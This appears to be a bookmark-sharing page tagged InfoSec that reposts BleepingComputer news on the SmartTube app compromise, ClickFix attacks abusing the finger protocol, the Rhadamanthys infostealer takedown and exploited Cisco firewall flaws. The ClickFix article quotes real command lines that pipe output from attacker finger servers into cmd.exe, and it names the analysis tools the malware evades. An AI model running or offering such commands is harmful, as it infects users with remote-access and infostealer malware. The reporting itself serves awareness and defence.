shareholders, shares, shellcode, shells.systems, sheriff, shift, shipments, shopping, shops, shut-down, sicuranext.com, sicurezza, sicurezza-informatica, side-loading, sighting, signatures, signed, silent, silent-patching, silenzio, silicon, siliconfr, simonwillison.net, simulation, siphoning, sito, sketchy, skimmers, sky, skycom, skynews.com.au, slab-out-of-bounds, slcyber, sleep-mode, smart-speaker, smh, smtplib, snoop, software-as-a-service, softway, sold, sonicwall.com, sorbonne-universite, sore, soroush, souverain, space.com, spacecraft, spaceraccoon, spamhaus, spammers, sparktoro, spaware, spayware, speartip, speed, speed-camera, spia, spid, spie, spiegel, splunk, splx.ai, sponsored-ads, spoof, spotify, spur.us, spwpun, spy-satellite, spycloud.com, srcincite, ssh-agent, sta.si, stackdiary.com, staffers, stand-down, starkeblog, stars, startlink, startups, state, state-controlled, state-owned, state.gov, statescoop, statesponsored, static-tudra, status.francelink.net, steamcommunity, steganographic, stockpiled, stolen-data-supply-chain, storagekitd, storm-0842, strains, straitstimes, stratascale, strava, stream, stresser.tech, stripedfly, structure, submission, subpoena, subsea, subsystem, suicide, summary, summoning, supercookie, supernetworks, suppliers, supplies, supreme-access, surgeon, surrendered, surrendering, surveillance-bill, suspect, suspendues, suvarnabhumi-airport, swatting-as-a-service, swissbanking, switchCH, swri, symantec-enterprise-blogs.security, synack.com, synacktiv, sync, syndicate, syndicats, synel, synthesized, syslog, syst3mfailure.io, systèmes, tagDiv, taggart-tech.com, tags, take-over, taken-down, talanoaotonga, talos, tanks, tarfile, targeted-hack, tarlogic, tax-payer, taxonomies, team.jobs, team42, tech-support-scam, techcabal, techcommunity, techcommunity.microsoft, techdigest.tv, techmonitor, technical-details, technical-overview, technolgy, technology-and-society, technologymagazine, techspot, techtransparencyproject, tee.fail/, teenage, telco, telehealth, telematics, templates, tempsréel, tenable-research, terminals, terrorism, terrorisme, terrorist, tests, tf1info, thalesgroup, the, the-Phantom-Hacker, the-dark-web-in-your-pocket, the74million, theCom, thebrushpass, thedefendopsdiaries, thediplomat.com, thedrive.com, theft-proof, thegamer, thehill, theins.press, theins.ru, themebleed, themittenmac, themoscowtimes.com, thenextweb, theori, thephuketnews.com, thepinknews.com, therecordmedia, thermal, thesamesam, thestack, third-party, third-party-risk, threat-alerts, threat-analysis, threat-discovery, threat-insight, threaten, threatresearch, three, time-center, tio, tj-actions/changed-files, today, today.ucsd.edu, token-farming, tomforb, top2021, topsecret, torproject, torrent, torrentfreak, torrents, toxic, tps.ca, tracing, tradingview, trafficlights, trainings, trains, transcription, transcripts, translate, transparence, travail, travail-emploi.gouv.fr, tre, trend, triage, tripwire, trmlabs.com, trolls, trusted, trustedsec, tukaani, tvOS, twint, txdot.gov, tycoon, typo, tâche-régalienne, télé, télécommunication, u.s.-military, uClibc, uClibc-ng, ucba, udev, udisks, uk.gov, uk.news.yahoo.com, ukdefencejournal, ukfinance, ultima, uncensored, underground-economy, undernews, undersea-cables, underwater-robots, undetected, unforgivable, uninsurable, unit42.paloaltonetworks, unitronics, universities, università, univie.ac.at, unix, unjailbroken, unknown, unn.ua, unprecedented, unprotected, unreported, unsafe, unsecured, unsolicited, upgrade, upguard.com, urlcache, usTLD, usenix, uzh, v14, v4, v4-0, vCenter, vaccine, validation, validin, vandalisme, varonis, vaudoise, vdohney, vente, venturebeat.com, verification, veterans, via, victime, victimes, video-conferencing, video-messaging, videosurveillance, vidisco, vidéo, vidéosurveillance, viettelcybersecurity, viminale, violated, violence-as-a-service, viral, visibility, vision, visionOS, vitrine, viuleeenz.github.io, voice-call, voicemail, voicemails, voiture, voitures, votation, vpnmentor, vrt.be, vs.ch, vulkanfiles, vulnerability-check, vulnerabilités, vulnerables, vulnérables, vusec, vxdb.sh, w3c, wake-up, walkthough, wallets, walmartglobaltech, wappd, war-app, war-of-influence, warbeast2000, warzoneRAT, washingtonpost.com, washingtontimes.com, water-company, water-supply, watering-hole, weak-password, weapon, web-application, webRTC, webcams, website-builders, western-digital, whaling, whereisk0shl, wholesaler, wifi-sniffer, win10, win7, wind-up, windows-7, windows-events, wine, winery, wink, winter, wiped, wiretaps, withdrawn, wololo, work, worker, workforce, workloads, workos, workspaces, world-cup, worms, wrenches, writeup, wts.dev, www.digitaldigging.org, www.international.gc.ca, www.ncsc.gov.uk, www.nsb.gov.tw, www.swissinfo.ch, xAI, xlab.qianxin.com, xml-crypto, xphantom, yabiladi, yahoo, yahoo-boys, yle.fi, ynetnews, ynology, yossarian, yubico, yunuscadirci, zenbleed, zeroclick, zerodayengineering, zerodium, zeropath, zetier, zh, zh.ch, zhero-web-sec., zhuowei, zizmor, zoom-rooms, zscaler.com, Île-de-France, élections, électromagnétiques, élèves, éléveurs, émissions, équipe, étude, étudiants, " />
                        <div class="search-overlay-actions">
                            <button type="button" id="button-filter" class="button-raised ripple ripple-primary">
                                <i class="visible-xs mdi mdi-tag-multiple"></i>
                                <span class="hidden-xs"><i class="mdi mdi-magnify"></i>tags</span>
                            </button>
                            <button type="submit" id="button-search" class="button-raised button-primary ripple">
                                <i class="mdi mdi-magnify"></i>
                                <span class="hidden-xs">search</span>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="overlay" class="overlay hidden"></div>





<div id="linklist" class="container">
    

    <div class="paging clearfix">
  
  <div class="row">
    <div class="col-xs-3 col-sm-2 text-left"><a href="?page=2&searchtags=InfoSec" class="paging-older" title="Older"><i class="mdi mdi-arrow-left"></i></a></div>
    <div class="paging-current col-xs-6 col-sm-8 text-center">p<span class="hidden-xs">age</span> 1 / 4</div>
    <div class="col-xs-3 col-sm-2 text-right"></div>
  </div>
  
  <div>
    
  </div>
</div>


    
        <div id="searchcriteria">
            70 résultats
            
             taggé <i>
            
                <a href="/remove-tag/InfoSec" class="link-tag-filter" title="Retirer le tag">InfoSec&nbsp;
                    <span class="remove">&#x2715;</span>
                </a>
            
            </i>
            
            
            
        </div>
    

    <div class="links-list">

        
        
        
        
        
        
        
        
        
        
        
        

        
            <div id="4957" class="link-outer" data-id="4957">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/">
                                    
                                    SmartTube YouTube app for Android TV breached to push malicious update
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 01/12/2025 19:58:55"><a href="/shaare/GqI2og" class="link-actual-date">01/12/2025 19:58:55</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/smarttube-youtube-app-for-android-tv-breached-to-push-malicious-update/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/482b179e566b2e0079f329b279b18c90fe4c4d99125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com<br />
By Bill Toulas<br />
December 1, 2025</p>
<p>The popular open-source SmartTube YouTube client for Android TV was compromised after an attacker gained access to the developer's signing keys, leading to a malicious update being pushed to users.</p>
<p>The compromise became known when multiple users reported that Play Protect, Android's built-in antivirus module, blocked SmartTube on their devices and warned them of a risk.</p>
<p>The developer of SmartTube, Yuriy Yuliskov, admitted that his digital keys were compromised late last week, leading to the injection of malware into the app.</p>
<p>Yuliskov revoked the old signature and said he would soon publish a new version with a separate app ID, urging users to move to that one instead.</p>
<p>SmartTube is one of the most widely downloaded third-party YouTube clients for Android TVs, Fire TV sticks, Android TV boxes, and similar devices.</p>
<p>Its popularity stems from the fact that it is free, can block ads, and performs well on underpowered devices.</p>
<p>A user who reverse-engineered the compromised SmartTube version number 30.51 found that it includes a hidden native library named libalphasdk.so [VirusTotal]. This library does not exist in the public source code, so it is being injected into release builds.</p>
<p>&quot;Possibly a malware. This file is not part of my project or any SDK I use. Its presence in the APK is unexpected and suspicious. I recommend caution until its origin is verified,&quot; cautioned Yuliskov on a GitHub thread.</p>
<p>The library runs silently in the background without user interaction, fingerprints the host device, registers it with a remote backend, and periodically sends metrics and retrieves configuration via an encrypted communications channel.</p>
<p>All this happens without any visible indication to the user. While there's no evidence of malicious activity such as account theft or participation in DDoS botnets, the risk of enabling such activities at any time is high.</p>
<p>Although the developer announced on Telegram the release of safe beta and stable test builds, they have not reached the project's official GitHub repository yet.</p>
<p>Also, the developer has not provided full details of what exactly happened, which has created trust issues in the community.</p>
<p>Yuliskov promised to address all concerns once the final release of the new app is pushed to the F-Droid store.</p>
<p>Until the developer transparently discloses all points publicly in a detailed post-mortem, users are recommended to stay on older, known-to-be-safe builds, avoid logging in with premium accounts, and turn off auto-updates.</p>
<p>Impacted users are also recommended to reset their Google Account passwords, check their account console for unauthorized access, and remove services they don't recognize.</p>
<p>At this time, it is unclear exactly when the compromise occurred or which versions of SmartTube are safe to use. One user reported that Play Protect doesn't flag version 30.19, so it appears safe.</p>
<p>BleepingComputer has contacted Yuliskov to determine which versions of the SmartTube app were compromised, and he responded with the following:</p>
<p>&quot;Some of the older builds that appeared on GitHub were unintentionally compromised due to malware present on my development machine at the time they were created. As soon as I noticed the issue in late November, I immediately wiped the system and cleaned the environment, including the GitHub repository.&quot;</p>
<p>&quot;I became aware of the malware issue around version 30.47, but as users reported lately it started around version 30.43. So, for my understanding the compromised versions are: 30.43-30.47.&quot;</p>
<p>&quot;After cleaning the environment, a couple of builds were released using the previous key (prepared on the clean system), but from version 30.55 onward I switched to a new key for full security. The differing hashes for 30.47 Stable v7a are likely the result of attempts to restore that build after cleaning the infected system.&quot;</p>
<p>Update 12/2 - Added developer comment and information.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer.com">bleepingcomputer.com</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Malware">Malware</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/YouTube">YouTube</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/APK">APK</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/SmartTube">SmartTube</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Android">Android</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Backdoor">Backdoor</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4928" class="link-outer" data-id="4928">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/">
                                    
                                    Decades-old ‘Finger’ protocol abused in ClickFix malware attacks
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 16/11/2025 12:17:42"><a href="/shaare/dBuZFw" class="link-actual-date">16/11/2025 12:17:42</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/decades-old-finger-protocol-abused-in-clickfix-malware-attacks/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/6328376baa88aa8b08eb60bf0cd145cc6a576118125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com<br />
By Lawrence Abrams<br />
November 15, 2025</p>
<p>The decades-old &quot;finger&quot; command is making a comeback,, with threat actors using the protocol to retrieve remote commands to execute on Windows devices.</p>
<p>In the past, people used the finger command to look up information about local and remote users on Unix and Linux systems via the Finger protocol, a command later added to Windows. While still supported, it's rarely used today compared to its popularity decades ago.</p>
<p>When executed, the finger command returns basic information about a user, including their login name, name (if set in /etc/passwd), home directory, phone numbers, last seen, and other details.</p>
<p>Recently, there have been malicious campaigns utilizing the Finger protocol in what appear to be ClickFix attacks that retrieve commands to execute on devices.</p>
<p>This is not the first time the finger command has been abused in this way, as researchers warned in 2020 that it was used as a LOLBIN to download malware and evade detection.</p>
<p>Abusing the finger command<br />
Last month, cybersecurity researcher MalwareHunterTeam shared a batch file [VirusTotal] with BleepingComputer that, when executed, would use the &quot;finger root@finger.nateams[.]com&quot; command to retrieve commands from a remote finger server, which were then run locally by piping them through cmd.exe.</p>
<p>While that host is no longer accessible, MalwareHunterTeam found additional malware samples and attacks utilizing the finger command.</p>
<p>For example, a person on Reddit recently warned that they fell victim to a ClickFix attack that impersonated a Captcha, prompting them to run a Windows command to verify they were human.</p>
<p>&quot;I just fell for verify you are human win + r. What do I do?,&quot; reads the Reddit post.</p>
<p>&quot;I was in a rush and fell for this and ended up entering the following in my cmd prompt:&quot;</p>
<p>&quot;cmd /c start &quot;&quot; /min cmd /c &quot;finger vke@finger.cloudmega[.]org | cmd&quot; &amp;&amp; echo' Verify you are human--press ENTER'&quot;</p>
<p>Although the host is no longer responding to finger requests, another Reddit user captured the output.</p>
<p>This attack abuses the Finger protocol as a remote script delivery method, by running finger vke@finger.cloudmega[.]org and piping its output through the Windows command processor, cmd.exe.</p>
<p>This causes the retrieved commands to be executed, which creates a random-named path, copies curl.exe to a random filename, uses the renamed curl executable to download a zip archive disguised as a PDF [VirusTotal] from cloudmega[.]org, and extracts a Python malware package.</p>
<p>The Python program will then be executed using pythonw.exe <strong>init</strong>.py.</p>
<p>The final command executed is a call back to the attacker's server to confirm execution, while displaying a fake &quot;Verify you are human&quot; prompt to the user.</p>
<p>It is unclear what the purpose of the Python package is, but a related batch file indicates it was an infostealer.</p>
<p>MalwareHunterTeam also found a similar campaign that uses &quot;finger Kove2@api.metrics-strange.com | cmd&quot; to retrieve and run commands almost identical to the previously mentioned ClickFix attack.</p>
<p>BleepingComputer found this to be a more evolved attack, with the commands looking for tools commonly used in malware research and exiting if found. These tools include filemon, regmon, procexp, procexp64, tcpview, tcpview64, Procmon, Procmon64, vmmap, vmmap64, portmon, processlasso, Wireshark, Fiddler, Everywhere, Fiddler, ida, ida64, ImmunityDebugger, WinDump, x64dbg, x32dbg, OllyDbg, and ProcessHacker.</p>
<p>If no malware analysis tools are found, the commands will download a zip archive disguised as PDF files and extract it. However, instead of extracting a malicious Python package from the fake PDF, it extracts the NetSupport Manager RAT package.<br />
The commands will then configure a scheduled task to launch the remote access malware when the user logs in.</p>
<p>While the current 'finger' abuse appears to be carried out by a single threat actor conducting ClickFix attacks, as people continue to fall for them, it is essential to be aware of the campaigns.</p>
<p>For Defenders, the best way to block the use of the finger command is to block outgoing traffic to TCP port 79, which is what is used to connect to a daemon over the Finger protocol.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer.com">bleepingcomputer.com</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/ClickFix">ClickFix</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Finger">Finger</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Malware">Malware</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/NetSupport-Manager">NetSupport-Manager</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4914" class="link-outer" data-id="4914">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/">
                                    
                                    Rhadamanthys infostealer disrupted as cybercriminals lose server access
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 12/11/2025 09:24:06"><a href="/shaare/mnj4Ig" class="link-actual-date">12/11/2025 09:24:06</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/rhadamanthys-infostealer-disrupted-as-cybercriminals-lose-server-access/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/bfe3d3e4e0f01f674a7050504038cd85ce007fe4125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com<br />
By Lawrence Abrams<br />
November 11, 2025</p>
<p>The Rhadamanthys infostealer operation has been disrupted, with numerous</p>
<p>The Rhadamanthys infostealer operation has been disrupted, with numerous “customers” of the malware-as-a-service reporting that they no longer have access to their servers.</p>
<p>Rhadamanthys is an infostealer malware that steals credentials and authentication cookies from browsers, email clients, and other applications. It is commonly distributed through campaigns promoted as software cracks, YouTube videos, or malicious search advertisements.</p>
<p>The malware is offered on a subscription model, where cybercriminals pay the developer a monthly fee for access to the malware, support, and a web panel used to collect stolen data.</p>
<p>According to cybersecurity researchers known as g0njxa and Gi7w0rm, who both monitor malware operations like Rhadamanthys, report that cybercriminals involved in the operation claim that law enforcement gained access to their web panels.</p>
<p>In a post on a hacking forum, some customers state that they lost SSH access to their Rhadamanthys web panels, which now require a certificate to log in rather than their usual root password.</p>
<p>&quot;If your password cannot log in. The server login method has also been changed to certificate login mode, please check and confirm, if so, immediately reinstall your server, erase traces, the German police are acting,&quot; wrote one of the customers.</p>
<p>Another Rhadamanthys subscriber claimed they were having the same issues, with their server's SSH access now also requiring certificate-based logins.</p>
<p>&quot;I confirm that guests have visited my server and the password has been deleted.rootServer login became strictly certificate-based, so I had to immediately delete everything and power down the server. Those who installed it manually were probably unscathed, but those who installed it through the &quot;smart panel&quot; were hit hard,&quot; wrote another subscriber.</p>
<p>A message from the Rhadamanthys developer says they believe German law enforcement is behind the disruption, as web panels hosted in EU data centers had German IP addresses logging in before the cybercriminals lost access.</p>
<p>G0njxa told BleepingComputer that the Tor onion sites for the malware operation are also offline but do not currently have a police seizure banner, so it is unclear who exactly is behind the disruption.</p>
<p>Multiple researchers who have spoken to BleepingComputer believe this disruption could be related to an upcoming announcement from Operation Endgame, an ongoing law enforcement action targeting malware-as-a-service operations.</p>
<p>Operation Endgame has been behind numerous disruptions since it launched, including against ransomware infrastructure, and the AVCheck site, SmokeLoader, DanaBot, IcedID, Pikabot, Trickbot, Bumblebee, Smokeloader, and SystemBC malware operations.</p>
<p>The Operation Endgame website currently has a timer stating that new action will be disclosed on Thursday.</p>
<p>BleepingComputer contacted the German police, Europol, and the FBI, but has not received a reply at this time.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer.com">bleepingcomputer.com</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Disruption">Disruption</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Infostealer">Infostealer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Law-Enforcement">Law-Enforcement</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Rhadamanthys">Rhadamanthys</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4903" class="link-outer" data-id="4903">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/">
                                    
                                    Cisco: Actively exploited firewall flaws now abused for DoS attacks
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 08/11/2025 13:47:07"><a href="/shaare/5oO7nQ" class="link-actual-date">08/11/2025 13:47:07</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/cisco-actively-exploited-firewall-flaws-now-abused-for-dos-attacks/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/1d8c2484b9580dc5840a65ad2c22a6fcd84e3faa125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com<br />
By Sergiu Gatlan<br />
November 7, 2025 </p>
<p>Cisco warned this week that two vulnerabilities, which have been used in zero-day attacks, are now being exploited to force ASA and FTD firewalls into reboot loops.</p>
<p>The tech giant released security updates on September 25 to address the two security flaws, stating that CVE-2025-20362 enables remote threat actors to access restricted URL endpoints without authentication, while CVE-2025-20333 allows authenticated attackers to gain remote code execution on vulnerable devices.</p>
<p>When chained, these vulnerabilities allow remote, unauthenticated attackers to gain complete control over unpatched systems.</p>
<p>The same day, CISA issued an emergency directive ordering U.S. federal agencies to secure their Cisco firewall devices against attacks using this exploit chain within 24 hours. CISA also mandated them to disconnect ASA devices reaching their end of support (EoS) from federal organization networks.</p>
<p>Threat monitoring service Shadowserver is currently tracking over 34,000 internet-exposed ASA and FTD instances vulnerable to CVE-2025-20333 and CVE-2025-20362 attacks, down from the nearly 50,000 unpatched firewalls it spotted in September.</p>
<p>Now exploited in DoS attacks<br />
&quot;Cisco previously disclosed new vulnerabilities in certain Cisco ASA 5500-X devices running Cisco Secure Firewall ASA software with VPN web services enabled, discovered in collaboration with several government agencies. We attributed these attacks to the same state-sponsored group behind the 2024 ArcaneDoor campaign and urged customers to apply the available software fixes,&quot; a Cisco spokesperson told BleepingComputer this week.</p>
<p>&quot;On November 5, 2025, Cisco became aware of a new attack variant targeting devices running Cisco Secure ASA Software or Cisco Secure FTD Software releases affected by the same vulnerabilities. This attack can cause unpatched devices to unexpectedly reload, leading to denial of service (DoS) conditions.&quot;</p>
<p>CISA and Cisco linked the attacks to the ArcaneDoor campaign, which exploited two other Cisco firewall zero-day bugs (CVE-2024-20353 and CVE-2024-20359) to breach government networks worldwide starting in November 2023. The UAT4356 threat group (tracked as STORM-1849 by Microsoft) behind the ArcaneDoor attacks deployed previously unknown Line Dancer in-memory shellcode loader and Line Runner backdoor malware to maintain persistence on compromised systems.</p>
<p>On September 25, Cisco fixed a third critical vulnerability (CVE-2025-20363) in its Cisco IOS and firewall software, which can allow unauthenticated threat actors to execute arbitrary code remotely. However, it didn't directly link it to the attacks exploiting CVE-2025-20362 and CVE-2025-20333, saying that its Product Security Incident Response Team was &quot;not aware of any public announcements or malicious use of the vulnerability.&quot;</p>
<p>Since then, attackers have started exploiting another recently patched RCE vulnerability (CVE-2025-20352) in Cisco networking devices to deploy rootkit malware on unprotected Linux boxes.</p>
<p>More recently, on Thursday, Cisco released security updates to patch critical security flaws in its Contact Center software, which could enable attackers to bypass authentication (CVE-2025-20358) and execute commands with root privileges (CVE-2025-20354).</p>
<p>&quot;We strongly recommend all customers upgrade to the software fixes outlined in our security advisories,&quot; Cisco added on Thursday.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer.com">bleepingcomputer.com</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Actively-Exploited">Actively-Exploited</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cisco">Cisco</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cisco-ASA">Cisco-ASA</a></span>
                            
